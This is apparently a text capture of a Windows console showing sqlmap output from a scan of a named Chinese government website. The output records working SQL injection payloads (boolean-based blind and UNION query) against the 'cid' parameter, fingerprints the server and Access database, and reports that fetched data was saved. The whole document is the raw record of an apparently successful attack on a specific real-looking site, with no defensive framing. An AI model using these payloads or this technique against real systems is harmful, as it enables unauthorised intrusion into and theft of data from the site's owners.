 C:\WINDOWS\system32\cmd.exe
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 3526=3526

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: cid=1 UNION ALL SELECT NULL,CHR(113)&CHR(122)&CHR(122)&CHR(112)&CHR
(113)&CHR(118)&CHR(67)&CHR(116)&CHR(85)&CHR(86)&CHR(116)&CHR(119)&CHR(72)&CHR(12
1)&CHR(74)&CHR(113)&CHR(107)&CHR(106)&CHR(118)&CHR(113),NULL,NULL,NULL,NULL,NULL
,NULL FROM MSysAccessObjects%16
---
[21:29:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:29:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jsjhcz.gov.cn'

[*] shutting down at 21:29:24

E:\python\sqlmap>_
搜狗拼音 半: